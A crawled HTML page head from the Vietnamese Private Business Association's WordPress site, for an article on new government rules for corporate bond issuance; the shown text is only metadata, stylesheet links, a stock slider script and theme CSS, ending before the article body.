

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/chinh-phu-ban-hanh-quy-dinh-moi-ve-phat-hanh-trai-phieu-doanh-nghiep/
body_size: 19019
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Chính phủ ban hành quy định mới về phát hành trái phiếu doanh nghiệp &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
